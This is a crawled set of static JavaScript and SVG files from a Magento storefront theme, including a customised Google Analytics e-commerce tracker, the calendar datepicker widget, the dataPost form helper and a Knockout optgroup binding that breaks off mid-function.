        stop: function () {
            this._player.api('unload');
            this._playing = false;
        },

        /**
         * Playing command for Vimeo
         */
        playing: function () {
            return this._playing;
        }
    });
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Theme/js/model/breadcrumb-list.js
body_size: 52
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([], function () {
    'use strict';

    return [];
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_GoogleAnalytics/js/google-analytics.js
body_size: 1527
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
/* jscs:disable */
/* eslint-disable */
define([
    'jquery',
    'mage/cookies'
], function ($) {
    'use strict';

    /**
     * @param {Object} config
     */
    return function (config) {
        var allowServices = false,
            allowedCookies,
            allowedWebsites;

        if (config.isCookieRestrictionModeEnabled) {
            allowedCookies = $.mage.cookies.get(config.cookieName);

            if (allowedCookies !== null) {
                allowedWebsites = JSON.parse(allowedCookies);

                if (allowedWebsites[config.currentWebsite] === 1) {
                    allowServices = true;
                }
            }
        } else {
            allowServices = true;
        }

        if (allowServices) {
            (function (i, s, o, g, r, a, m) {
                i.GoogleAnalyticsObject = r;
                i[r] = i[r] || function () {
                        (i[r].q = i[r].q || []).push(arguments)
                    }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                    m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', '//www.google-analytics.com/analytics.js', 'ga');

            // Process page info
            ga('create', config.pageTrackingData.accountId, 'auto');

            if (config.pageTrackingData.isAnonymizedIpActive) {
                ga('set', 'anonymizeIp', true);
            }

            if((config.module == 'catalog' && config.controller == "category" && config.action == "view") || (
                config.module == 'catalogsearch' && config.controller == "result" && config.action == "index"
            )){
                ga('require', 'ec', 'ec.js');
                var gaInfo = $('#ga-info').html();
                var  listType = $('#ga-list').val();
                var result = eval(gaInfo);
                for (var i = 0; i < result.length; i ++){
                    ga('ec:addImpression', {            // Provide product details in an impressionFieldObjec0t.
                        'id': '"' + result[i].sku +  '"',                   // Product ID (string).
                        'name': '"' + result[i].name +  '"', // Product name (string).
                        'list': '"' + listType + '"',         // Product list (string).
                        'position':  result[i].position      // Custom dimension (string).
                    });
                }

                $('.tocart').click(function () {
                    var info = $(this).data('ga-info');
                    var result = eval(info);
                    ga('ec:addProduct', {               // Provide product details in a productFieldObject.
                        'id': '"'+ result.sku +'"',                   // Product ID (string).
                        'name': '"' + result.name + '"', // Product name (string).
                        'quantity': 1
                    });
                    ga('ec:setAction', 'add');
                    ga('send', 'event', 'UX', 'click', 'add to cart');
                });

            }else if(config.module == 'catalog' && config.controller == 'product' && config.action == 'view'){
                var info = $('#product-addtocart-button').data('ga-info');
                var result = eval(info);
                ga('require', 'ec', 'ec.js');
                ga('ec:addProduct', {
                    'id': '"'+ result.sku +'"',
                    'name': '"' + result.name + '"',
                });
                ga('ec:setAction', 'detail');

                $('#product-addtocart-button').click(function () {
                    var info = $(this).data('ga-info');
                    var result = eval(info);
                    ga('ec:addProduct', {               // Provide product details in a productFieldObject.
                        'id': '"'+ result.sku +'"',                   // Product ID (string).
                        'name': '"' + result.name + '"', // Product name (string).
                        'quantity': $('#qty').val()
                    });
                    ga('ec:setAction', 'add');
                    ga('send', 'event', 'UX', 'click', 'add to cart');
                });
            }else if(config.module == 'checkout' && config.controller == 'index' && config.action == 'index'){
                ga('require', 'ec', 'ec.js');
                var cartItemsStr = $('#cartItems').html();
                var cartItems = eval(cartItemsStr);
                for(var i = 0; i < cartItems.length; i++) {
                    var product = cartItems[i];
                    ga('ec:addProduct', {
                        'id': product.sku,
                        'name': product.name,
                        'price': product.price,
                        'quantity': product.qty
                    });
                }
                ga('ec:setAction','checkout', {
                    'step': 1,            // A value of 1 indicates this action is first checkout step.
                    'option': 'paypal'      // Used to specify additional info about a checkout stage, e.g. payment method.
                });
            }



            // Process orders data
            if (config.ordersTrackingData.hasOwnProperty('currency')) {
                ga('require', 'ec', 'ec.js');

                ga('set', 'currencyCode', config.ordersTrackingData.currency);

                // Collect product data for GA
                if (config.ordersTrackingData.products) {
                    $.each(config.ordersTrackingData.products, function (index, value) {
                        ga('ec:addProduct', value);
                    });
                }

                // Collect orders data for GA
                if (config.ordersTrackingData.orders) {
                    $.each(config.ordersTrackingData.orders, function (index, value) {
                        ga('ec:setAction', 'purchase', value);
                    });
                }

                ga('send', 'pageview');
            } else {
                ga('send', 'pageview' + config.pageTrackingData.optPageUrl);
            }
        }
    }
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/mage/calendar.js
body_size: 5560
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

/*eslint max-depth: 0*/
define([
    'jquery',
    'jquery-ui-modules/widget',
    'jquery-ui-modules/datepicker',
    'jquery-ui-modules/timepicker'
], function ($) {
    'use strict';

    var calendarBasePrototype,
        datepickerPrototype = $.datepicker.constructor.prototype;

    $.datepicker.markerClassName = '_has-datepicker';

    /**
     * Extend JQuery date picker prototype with store local time methods
     */
    $.extend(datepickerPrototype, {
        /**
         * Get date/time according to store settings.
         * We use serverTimezoneOffset (in seconds) instead of serverTimezoneSeconds
         * in order to have ability to know actual store time even if page hadn't been reloaded
         * @returns {Date}
         */
        _getTimezoneDate: function (options) {
            // local time in ms
            var ms = Date.now();

            options = options || $.calendarConfig || {};

            // Adjust milliseconds according to store timezone offset,
            // mind the GMT zero offset
            if (typeof options.serverTimezoneOffset !== 'undefined') {
                // Make UTC time and add store timezone offset in seconds
                ms += new Date().getTimezoneOffset() * 60 * 1000 + options.serverTimezoneOffset * 1000;
            } else if (typeof options.serverTimezoneSeconds !== 'undefined') {
                //Set milliseconds according to client local timezone offset
                ms = (options.serverTimezoneSeconds + new Date().getTimezoneOffset() * 60) * 1000;
            }

            return new Date(ms);
        },

        /**
         * Set date/time according to store settings.
         * @param {String|Object} target - the target input field or division or span
         */
        _setTimezoneDateDatepicker: function (target) {
            this._setDateDatepicker(target, this._getTimezoneDate());
        }
    });

    /**
     * Widget calendar
     */
    $.widget('mage.calendar', {
        options: {
            autoComplete: true
        },

        /**
         * Merge global options with options passed to widget invoke
         * @protected
         */
        _create: function () {
            this._enableAMPM();
            this.options = $.extend(
                {},
                $.calendarConfig ? $.calendarConfig : {},
                this.options.showsTime ? {
                    showTime: true,
                    showHour: true,
                    showMinute: true
                } : {},
                this.options
            );
            this._initPicker(this.element);
            this._overwriteGenerateHtml();
        },

        /**
         * Get picker name
         * @protected
         */
        _picker: function () {
            return this.options.showsTime ? 'datetimepicker' : 'datepicker';
        },

        /**
         * Fix for Timepicker - Set ampm option for Timepicker if timeformat contains string 'tt'
         * @protected
         */
        _enableAMPM: function () {
            if (this.options.timeFormat && this.options.timeFormat.indexOf('tt') >= 0) {
                this.options.ampm = true;
            }
        },

        /**
         * Wrapper for overwrite jQuery UI datepicker function.
         */
        _overwriteGenerateHtml: function () {
            /**
             * Overwrite jQuery UI datepicker function.
             * Reason: magento date could be set before calendar show
             * but local date will be styled as current in original _generateHTML
             *
             * @param {Object} inst - instance datepicker.
             * @return {String} html template
             */
            $.datepicker.constructor.prototype._generateHTML = function (inst) {
                var today = this._getTimezoneDate(),
                    isRTL = this._get(inst, 'isRTL'),
                    showButtonPanel = this._get(inst, 'showButtonPanel'),
                    hideIfNoPrevNext = this._get(inst, 'hideIfNoPrevNext'),
                    navigationAsDateFormat = this._get(inst, 'navigationAsDateFormat'),
                    numMonths = this._getNumberOfMonths(inst),
                    showCurrentAtPos = this._get(inst, 'showCurrentAtPos'),
                    stepMonths = this._get(inst, 'stepMonths'),
                    isMultiMonth = parseInt(numMonths[0], 10) !== 1 || parseInt(numMonths[1], 10) !== 1,
                    currentDate = this._daylightSavingAdjust(!inst.currentDay ? new Date(9999, 9, 9) :
                        new Date(inst.currentYear, inst.currentMonth, inst.currentDay)),
                    minDate = this._getMinMaxDate(inst, 'min'),
                    maxDate = this._getMinMaxDate(inst, 'max'),
                    drawMonth = inst.drawMonth - showCurrentAtPos,
                    drawYear = inst.drawYear,
                    maxDraw,
                    prevText = this._get(inst, 'prevText'),
                    prev,
                    nextText = this._get(inst, 'nextText'),
                    next,
                    currentText = this._get(inst, 'currentText'),
                    gotoDate,
                    controls,
                    buttonPanel,
                    firstDay,
                    showWeek = this._get(inst, 'showWeek'),
                    dayNames = this._get(inst, 'dayNames'),
                    dayNamesMin = this._get(inst, 'dayNamesMin'),
                    monthNames = this._get(inst, 'monthNames'),
                    monthNamesShort =  this._get(inst, 'monthNamesShort'),
                    beforeShowDay = this._get(inst, 'beforeShowDay'),
                    showOtherMonths = this._get(inst, 'showOtherMonths'),
                    selectOtherMonths = this._get(inst, 'selectOtherMonths'),
                    defaultDate = this._getDefaultDate(inst),
                    html = '',
                    row = 0,
                    col = 0,
                    selectedDate,
                    cornerClass = ' ui-corner-all',
                    group = '',
                    calender = '',
                    dow = 0,
                    thead,
                    day,
                    daysInMonth,
                    leadDays,
                    curRows,
                    numRows,
                    printDate,
                    dRow = 0,
                    tbody,
                    daySettings,
                    otherMonth,
                    unselectable;

                if (drawMonth < 0) {
                    drawMonth += 12;
                    drawYear--;
                }

                if (maxDate) {
                    maxDraw = this._daylightSavingAdjust(new Date(maxDate.getFullYear(),
                        maxDate.getMonth() - numMonths[0] * numMonths[1] + 1, maxDate.getDate()));
                    maxDraw = minDate && maxDraw < minDate ? minDate : maxDraw;

                    while (this._daylightSavingAdjust(new Date(drawYear, drawMonth, 1)) > maxDraw) {
                        drawMonth--;

                        if (drawMonth < 0) {
                            drawMonth = 11;
                            drawYear--;

                        }
                    }
                }
                inst.drawMonth = drawMonth;
                inst.drawYear = drawYear;
                prevText = !navigationAsDateFormat ? prevText : this.formatDate(prevText,
                    this._daylightSavingAdjust(new Date(drawYear, drawMonth - stepMonths, 1)),
                    this._getFormatConfig(inst));
                prev = this._canAdjustMonth(inst, -1, drawYear, drawMonth) ?
                    '<a class="ui-datepicker-prev ui-corner-all" data-handler="prev" data-event="click"' +
                    ' title="' + prevText + '">' +
                    '<span class="ui-icon ui-icon-circle-triangle-' + (isRTL ? 'e' : 'w') + '">' +
                    '' + prevText + '</span></a>'
                    : hideIfNoPrevNext ? ''
                        :   '<a class="ui-datepicker-prev ui-corner-all ui-state-disabled" title="' +
                            '' + prevText + '"><span class="ui-icon ui-icon-circle-triangle-' +
                            '' + (isRTL ? 'e' : 'w') + '">' + prevText + '</span></a>';
                nextText = !navigationAsDateFormat ?
                    nextText
                    :   this.formatDate(nextText,
                        this._daylightSavingAdjust(new Date(drawYear, drawMonth + stepMonths, 1)),
                        this._getFormatConfig(inst));
                next = this._canAdjustMonth(inst, +1, drawYear, drawMonth) ?
                    '<a class="ui-datepicker-next ui-corner-all" data-handler="next" data-event="click"' +
                    'title="' + nextText + '"><span class="ui-icon ui-icon-circle-triangle-' +
                    '' + (isRTL ? 'w' : 'e') + '">' + nextText + '</span></a>'
                    : hideIfNoPrevNext ? ''
                        :   '<a class="ui-datepicker-next ui-corner-all ui-state-disabled" title="' + nextText + '">' +
                            '<span class="ui-icon ui-icon-circle-triangle-' + (isRTL ? 'w' : 'e') + '">' + nextText +
                            '</span></a>';
                gotoDate = this._get(inst, 'gotoCurrent') && inst.currentDay ? currentDate : today;
                currentText = !navigationAsDateFormat ? currentText :
                    this.formatDate(currentText, gotoDate, this._getFormatConfig(inst));
                controls = !inst.inline ?
                    '<button type="button" class="ui-datepicker-close ui-state-default ui-priority-primary ' +
                    'ui-corner-all" data-handler="hide" data-event="click">' +
                    this._get(inst, 'closeText') + '</button>'
                    : '';
                buttonPanel = showButtonPanel ?
                    '<div class="ui-datepicker-buttonpane ui-widget-content">' + (isRTL ? controls : '') +
                    (this._isInRange(inst, gotoDate) ? '<button type="button" class="ui-datepicker-current ' +
                    'ui-state-default ui-priority-secondary ui-corner-all" data-handler="today" data-event="click"' +
                    '>' + currentText + '</button>' : '') + (isRTL ? '' : controls) + '</div>' : '';
                firstDay = parseInt(this._get(inst, 'firstDay'), 10);
                firstDay = isNaN(firstDay) ? 0 : firstDay;

                for (row = 0; row < numMonths[0]; row++) {
                    this.maxRows = 4;

                    for (col = 0; col < numMonths[1]; col++) {
                        selectedDate = this._daylightSavingAdjust(new Date(drawYear, drawMonth, inst.selectedDay));

                        calender = '';

                        if (isMultiMonth) {
                            calender += '<div class="ui-datepicker-group';

                            if (numMonths[1] > 1) {
                                switch (col) {
                                    case 0: calender += ' ui-datepicker-group-first';
                                        cornerClass = ' ui-corner-' + (isRTL ? 'right' : 'left');
                                        break;

                                    case numMonths[1] - 1: calender += ' ui-datepicker-group-last';
                                        cornerClass = ' ui-corner-' + (isRTL ? 'left' : 'right');
                                        break;

                                    default: calender += ' ui-datepicker-group-middle'; cornerClass = '';
                                }
                            }
                            calender += '">';
                        }
                        calender += '<div class="ui-datepicker-header ' +
                            'ui-widget-header ui-helper-clearfix' + cornerClass + '">' +
                            (/all|left/.test(cornerClass) && parseInt(row, 10) === 0 ? isRTL ? next : prev : '') +
                            (/all|right/.test(cornerClass) && parseInt(row, 10) === 0 ? isRTL ? prev : next : '') +
                            this._generateMonthYearHeader(inst, drawMonth, drawYear, minDate, maxDate,
                            row > 0 || col > 0, monthNames, monthNamesShort) + // draw month headers
                            '</div><table class="ui-datepicker-calendar"><thead>' +
                            '<tr>';
                        thead = showWeek ?
                            '<th class="ui-datepicker-week-col">' + this._get(inst, 'weekHeader') + '</th>' : '';

                        for (dow = 0; dow < 7; dow++) { // days of the week
                            day = (dow + firstDay) % 7;
                            thead += '<th' + ((dow + firstDay + 6) % 7 >= 5 ?
                                ' class="ui-datepicker-week-end"' : '') + '>' +
                                '<span title="' + dayNames[day] + '">' + dayNamesMin[day] + '</span></th>';
                        }
                        calender += thead + '</tr></thead><tbody>';
                        daysInMonth = this._getDaysInMonth(drawYear, drawMonth);

                        if (drawYear === inst.selectedYear && drawMonth === inst.selectedMonth) {
                            inst.selectedDay = Math.min(inst.selectedDay, daysInMonth);
                        }
                        leadDays = (this._getFirstDayOfMonth(drawYear, drawMonth) - firstDay + 7) % 7;
                        curRows = Math.ceil((leadDays + daysInMonth) / 7); // calculate the number of rows to generate
                        numRows = isMultiMonth ? this.maxRows > curRows ? this.maxRows : curRows : curRows;
                        this.maxRows = numRows;
                        printDate = this._daylightSavingAdjust(new Date(drawYear, drawMonth, 1 - leadDays));

                        for (dRow = 0; dRow < numRows; dRow++) { // create date picker rows
                            calender += '<tr>';
                            tbody = !showWeek ? '' : '<td class="ui-datepicker-week-col">' +
                            this._get(inst, 'calculateWeek')(printDate) + '</td>';

                            for (dow = 0; dow < 7; dow++) { // create date picker days
                                daySettings = beforeShowDay ?
                                    beforeShowDay.apply(inst.input ? inst.input[0] : null, [printDate]) : [true, ''];
                                otherMonth = printDate.getMonth() !== drawMonth;
                                unselectable = otherMonth && !selectOtherMonths || !daySettings[0] ||
                                minDate && printDate < minDate || maxDate && printDate > maxDate;
                                tbody += '<td class="' +
                                ((dow + firstDay + 6) % 7 >= 5 ? ' ui-datepicker-week-end' : '') + // highlight weekends
                                (otherMonth ? ' ui-datepicker-other-month' : '') + // highlight days from other months
                                (printDate.getTime() === selectedDate.getTime() &&
                                drawMonth === inst.selectedMonth && inst._keyEvent || // user pressed key
                                defaultDate.getTime() === printDate.getTime() &&
                                defaultDate.getTime() === selectedDate.getTime() ?
                                    // or defaultDate is current printedDate and defaultDate is selectedDate
                                ' ' + this._dayOverClass : '') + // highlight selected day
                                (unselectable ? ' ' + this._unselectableClass + ' ui-state-disabled' : '') +
                                (otherMonth && !showOtherMonths ? '' : ' ' + daySettings[1] + // highlight custom dates
                                (printDate.getTime() === currentDate.getTime() ? ' ' + this._currentClass : '') +
                                (printDate.getDate() === today.getDate() && printDate.getMonth() === today.getMonth() &&
                                printDate.getYear() === today.getYear() ? ' ui-datepicker-today' : '')) + '"' +
                                ((!otherMonth || showOtherMonths) && daySettings[2] ?
                                ' title="' + daySettings[2] + '"' : '') + // cell title
                                (unselectable ? '' : ' data-handler="selectDay" data-event="click" data-month="' +
                                '' + printDate.getMonth() + '" data-year="' + printDate.getFullYear() + '"') + '>' +
                                (otherMonth && !showOtherMonths ? '&#xa0;' : // display for other months
                                    unselectable ? '<span class="ui-state-default">' + printDate.getDate() + '</span>'
                                        : '<a class="ui-state-default' +
                                    (printDate.getTime() === today.getTime() ? ' ' : '') +
                                    (printDate.getTime() === currentDate.getTime() ? ' ui-state-active' : '') +
                                    (otherMonth ? ' ui-priority-secondary' : '') +
                                    '" href="#">' + printDate.getDate() + '</a>') + '</td>';
                                printDate.setDate(printDate.getDate() + 1);
                                printDate = this._daylightSavingAdjust(printDate);
                            }
                            calender += tbody + '</tr>';
                        }
                        drawMonth++;

                        if (drawMonth > 11) {
                            drawMonth = 0;
                            drawYear++;
                        }
                        calender += '</tbody></table>' + (isMultiMonth ? '</div>' +
                        (numMonths[0] > 0 && col === numMonths[1] - 1 ? '<div class="ui-datepicker-row-break"></div>'
                            : '') : '');
                        group += calender;
                    }
                    html += group;
                }
                html += buttonPanel + ($.ui.ie6 && !inst.inline ?
                    '<iframe src="javascript:false;" class="ui-datepicker-cover" frameborder="0"></iframe>' : '');
                inst._keyEvent = false;

                return html;
            };
        },

        /**
         * Set current date if the date is not set
         * @protected
         * @param {Object} element
         */
        _setCurrentDate: function (element) {
            if (!element.val()) {
                element[this._picker()]('setTimezoneDate').val('');
            }
        },

        /**
         * Init Datetimepicker
         * @protected
         * @param {Object} element
         */
        _initPicker: function (element) {
            var picker = element[this._picker()](this.options),
                pickerButtonText = picker.next('.ui-datepicker-trigger')
                    .find('img')
                    .attr('title');

            picker.next('.ui-datepicker-trigger')
                .addClass('v-middle')
                .text('') // Remove jQuery UI datepicker generated image
                .append('<span>' + pickerButtonText + '</span>');

            $(element).attr('autocomplete', this.options.autoComplete ? 'on' : 'off');

            this._setCurrentDate(element);
        },

        /**
         * destroy instance of datetimepicker
         */
        _destroy: function () {
            this.element[this._picker()]('destroy');
            this._super();
        },

        /**
         * Method is kept for backward compatibility and unit-tests acceptance
         * see \mage\calendar\calendar-test.js
         * @return {Object} date
         */
        getTimezoneDate: function () {
            return datepickerPrototype._getTimezoneDate.call(this, this.options);
        }
    });

    calendarBasePrototype = $.mage.calendar.prototype;

    /**
     * Extension for Calendar - date and time format convert functionality
     * @var {Object}
     */
    $.widget('mage.calendar', $.extend({}, calendarBasePrototype,
            /** @lends {$.mage.calendar.prototype} */ {
                /**
                 * key - backend format, value - jquery format
                 * @type {Object}
                 * @private
                 */
                dateTimeFormat: {
                    date: {
                        'EEEE': 'DD',
                        'EEE': 'D',
                        'EE': 'D',
                        'E': 'D',
                        'D': 'o',
                        'MMMM': 'MM',
                        'MMM': 'M',
                        'MM': 'mm',
                        'M': 'mm',
                        'yyyy': 'yy',
                        'y': 'yy',
                        'Y': 'yy',
                        'yy': 'yy' // Always long year format on frontend
                    },
                    time: {
                        'a': 'TT'
                    }
                },

                /**
                 * Add Date and Time converting to _create method
                 * @protected
                 */
                _create: function () {
                    if (this.options.dateFormat) {
                        this.options.dateFormat = this._convertFormat(this.options.dateFormat, 'date');
                    }

                    if (this.options.timeFormat) {
                        this.options.timeFormat = this._convertFormat(this.options.timeFormat, 'time');
                    }
                    calendarBasePrototype._create.apply(this, arguments);
                },

                /**
                 * Converting date or time format
                 * @protected
                 * @param {String} format
                 * @param {String} type
                 * @return {String}
                 */
                _convertFormat: function (format, type) {
                    var symbols = format.match(/([a-z]+)/ig),
                        separators = format.match(/([^a-z]+)/ig),
                        self = this,
                        convertedFormat = '';

                    if (symbols) {
                        $.each(symbols, function (key, val) {
                            convertedFormat +=
                                (self.dateTimeFormat[type][val] || val) +
                                (separators[key] || '');
                        });
                    }

                    return convertedFormat;
                }
            })
    );

    /**
     * Widget dateRange
     * @extends $.mage.calendar
     */
    $.widget('mage.dateRange', $.mage.calendar, {

        /**
         * creates two instances of datetimepicker for date range selection
         * @protected
         */
        _initPicker: function () {
            var from,
                to;

            if (this.options.from && this.options.to) {
                from = this.element.find('#' + this.options.from.id);
                to = this.element.find('#' + this.options.to.id);
                this.options.onSelect = $.proxy(function (selectedDate) {
                    to[this._picker()]('option', 'minDate', selectedDate);
                }, this);
                $.mage.calendar.prototype._initPicker.call(this, from);
                from.on('change', $.proxy(function () {
                    to[this._picker()]('option', 'minDate', from[this._picker()]('getDate'));
                }, this));
                this.options.onSelect = $.proxy(function (selectedDate) {
                    from[this._picker()]('option', 'maxDate', selectedDate);
                }, this);
                $.mage.calendar.prototype._initPicker.call(this, to);
                to.on('change', $.proxy(function () {
                    from[this._picker()]('option', 'maxDate', to[this._picker()]('getDate'));
                }, this));
            }
        },

        /**
         * destroy two instances of datetimepicker
         */
        _destroy: function () {
            if (this.options.from) {
                this.element.find('#' + this.options.from.id)[this._picker()]('destroy');
            }

            if (this.options.to) {
                this.element.find('#' + this.options.to.id)[this._picker()]('destroy');
            }
            this._super();
        }
    });

    // Overrides the "today" button functionality to select today's date when clicked.
    $.datepicker._gotoTodayOriginal = $.datepicker._gotoToday;

    /**
     * overwrite jQuery UI _showDatepicker function for proper HTML generation conditions.
     *
     */
    $.datepicker._showDatepickerOriginal = $.datepicker._showDatepicker;

    /**
     * Triggers original method showDataPicker for rendering calendar
     * @param {HTMLObject} input
     * @private
     */
    $.datepicker._showDatepicker = function (input) {
        if (!input.disabled) {
            $.datepicker._showDatepickerOriginal.call(this, input);
        }
    };

    /**
     * _gotoToday
     * @param {Object} el
     */
    $.datepicker._gotoToday = function (el) {
        //Set date/time according to timezone offset
        $(el).datepicker('setTimezoneDate')
            // To ensure that user can re-select date field without clicking outside it first.
            .blur().trigger('change');
    };

    return {
        dateRange:  $.mage.dateRange,
        calendar:   $.mage.calendar
    };
});


--- FILE ---
content_type: image/svg+xml
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/icon/rating.svg
body_size: 959
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="图层_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="18px" height="36px" viewBox="0 0 18 36" enable-background="new 0 0 18 36" xml:space="preserve">
<polygon id="XMLID_125_" fill="#E3CC85" points="8.937,14.117 3.387,17.076 4.4,10.787 0,6.444 6.114,5.509 8.937,0 11.702,5.509 
	17.991,6.444 13.455,10.787 14.525,17.076 "/>
<g id="XMLID_1166_">
	<path id="XMLID_1167_" fill-rule="evenodd" clip-rule="evenodd" fill="#E3CC85" d="M8.981,21.616l2.086,3.997l4.662,0.641
		l-3.374,3.11l0.794,4.392l-4.168-2.075l-4.17,2.075l0.797-4.392l-3.371-3.11l4.661-0.641L8.981,21.616L8.981,21.616z M8.981,18.915
		l-2.776,5.624L0,25.441l4.49,4.378L3.431,36l5.551-2.919L14.532,36l-1.061-6.181l4.492-4.378l-6.208-0.902L8.981,18.915
		L8.981,18.915z"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/mage/dataPost.js
body_size: 1095
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([
    'jquery',
    'mage/template',
    'Magento_Ui/js/modal/confirm',
    'jquery-ui-modules/widget'
], function ($, mageTemplate, uiConfirm) {
    'use strict';

    $.widget('mage.dataPost', {
        options: {
            formTemplate: '<form action="<%- data.action %>" method="post">' +
            '<% _.each(data.data, function(value, index) { %>' +
            '<input name="<%- index %>" value="<%- value %>">' +
            '<% }) %></form>',
            postTrigger: ['a[data-post]', 'button[data-post]', 'span[data-post]'],
            ajaxTrigger: ['a[data-ajax]', 'button[data-ajax]', 'span[data-ajax]'],
            formKeyInputSelector: 'input[name="form_key"]'
        },

        /** @inheritdoc */
        _create: function () {
            this._bind();
        },

        /** @inheritdoc */
        _bind: function () {
            var events = {};

            $.each(this.options.postTrigger, function (index, value) {
                events['click ' + value] = '_postDataAction';
            });
            $.each(this.options.ajaxTrigger, function (index, value) {
                events['click ' + value] = '_ajaxDataAction';
            });

            this._on(events);
        },

        /**
         * Handler for click.
         *
         * @param {Object} e
         * @private
         */
        _postDataAction: function (e) {
            var params = $(e.currentTarget).data('post');

            e.preventDefault();
            this.postData(params);
        },

        _ajaxDataAction: function (e) {
            var params = $(e.currentTarget).data('ajax');

            e.preventDefault();
            this.ajaxData(params, $(e.currentTarget));
        },

        /**
         * Data post action.
         *
         * @param {Object} params
         */
        postData: function (params) {
            var formKey = $(this.options.formKeyInputSelector).val(),
                $form, input;

            if (formKey) {
                params.data['form_key'] = formKey;
            }

            $form = $(mageTemplate(this.options.formTemplate, {
                data: params
            }));

            if (params.files) {
                $form[0].enctype = 'multipart/form-data';
                $.each(params.files, function (key, files) {
                    if (files instanceof FileList) {
                        input = document.createElement('input');
                        input.type = 'file';
                        input.name = key;
                        input.files = files;
                        $form[0].appendChild(input);
                    }
                });
            }

            if (params.data.confirmation) {
                uiConfirm({
                    content: params.data.confirmationMessage,
                    actions: {
                        /** @inheritdoc */
                        confirm: function () {
                            $form.appendTo('body').hide().submit();
                        }
                    }
                });
            } else {
                $form.appendTo('body').hide().submit();
            }
        },
        /**
         * Data post action.
         *
         * @param {Object} params
         */
        ajaxData: function (params, currentTarget) {
            var formKey = $(this.options.formKeyInputSelector).val(), $form;
            if (formKey) {
                params.data['form_key'] = formKey;
            }
            $.ajax({
                url: params.action,
                data: params.data,
                type: 'post',
                dataType: 'json',
                showLoader: true,
                /** @inheritdoc */
                success: function (res) {
                    if(res && res.location){
                        window.location.href = res.location;
                    }
                   console.log(res);
                }
            });
        }
    });

    $(document).dataPost();

    return $.mage.dataPost;
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Ui/js/lib/knockout/bindings/optgroup.js
body_size: 3173
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([
    'ko',
    'mageUtils'
    ], function (ko, utils) {
    'use strict';

    var captionPlaceholder = {},
        optgroupTmpl = '<optgroup label="${ $.label }"></optgroup>',
        nbspRe = /&nbsp;/g,
        optionsText,
        optionsValue,
        optionTitle;

    ko.bindingHandlers.optgroup = {
        /**
         * @param {*} element
         * @returns {Object}
         */
        init: function (element) {
            if (ko.utils.tagNameLower(element) !== 'select') {
                throw new Error('options binding applies only to SELECT elements');
            }

            // Remove all existing <option>s.
            while (element.length > 0) {
                element.remove(0);
            }

            // Ensures that the binding processor doesn't try to bind the options
            return {
                'controlsDescendantBindings': true
            };
        },

        /**
         * @param {*} element
         * @param {*} valueAccessor
         * @param {*} allBindings
         */
        update: function (element, valueAccessor, allBindings) {
            var selectWasPreviouslyEmpty = element.length === 0,
                previousScrollTop = !selectWasPreviouslyEmpty && element.multiple ? element.scrollTop : null,
                includeDestroyed = allBindings.get('optionsIncludeDestroyed'),
                arrayToDomNodeChildrenOptions = {},
                captionValue,
                unwrappedArray = ko.utils.unwrapObservable(valueAccessor()),
                filteredArray,
                previousSelectedValues,
                itemUpdate = false,
                callback = setSelectionCallback,//eslint-disable-line no-use-before-define
                nestedOptionsLevel = -1;

            optionsText = ko.utils.unwrapObservable(allBindings.get('optionsText')) || 'text';
            optionsValue = ko.utils.unwrapObservable(allBindings.get('optionsValue')) || 'value';
            optionTitle = optionsText + 'title';

            if (element.multiple) {
                previousSelectedValues = ko.utils.arrayMap(
                    selectedOptions(),//eslint-disable-line no-use-before-define
                    ko.selectExtensions.readValue
                );
            } else {
                previousSelectedValues = element.selectedIndex >= 0 ?
                    [ko.selectExtensions.readValue(element.options[element.selectedIndex])] :
                    [];
            }

            if (unwrappedArray) {
                if (typeof unwrappedArray.length === 'undefined') { // Coerce single value into array
                    unwrappedArray = [unwrappedArray];
                }

                // Filter out any entries marked as destroyed
                filteredArray = ko.utils.arrayFilter(unwrappedArray, function (item) {
                    if (item && !item.label) {
                        return false;
                    }

                    return includeDestroyed ||
                        item === undefined ||
                        item === null ||
                        !ko.utils.unwrapObservable(item._destroy);
                });
                filteredArray.map(recursivePathBuilder, null);//eslint-disable-line no-use-before-define
            }

            /**
             * @param {*} option
             */
            arrayToDomNodeChildrenOptions.beforeRemove = function (option) {
                element.removeChild(option);
            };

            if (allBindings.has('optionsAfterRender')) {

                /**
                 * @param {*} arrayEntry
                 * @param {*} newOptions
                 */
                callback = function (arrayEntry, newOptions) {
                    setSelectionCallback(arrayEntry, newOptions);//eslint-disable-line no-use-before-define
                    ko.dependencyDetection.ignore(
                        allBindings.get('optionsAfterRender'),
                        null,
                        [newOptions[0],
                        arrayEntry !== captionPlaceholder ? arrayEntry : undefined]
                    );
                };
            }

            filteredArray = formatOptions(filteredArray);//eslint-disable-line no-use-before-define
            ko.utils.setDomNodeChildrenFromArrayMapping(
                element,
                filteredArray,
                optionNodeFromArray,//eslint-disable-line no-use-before-define
                arrayToDomNodeChildrenOptions,
                callback
            );

            ko.dependencyDetection.ignore(function () {
                var selectionChanged;

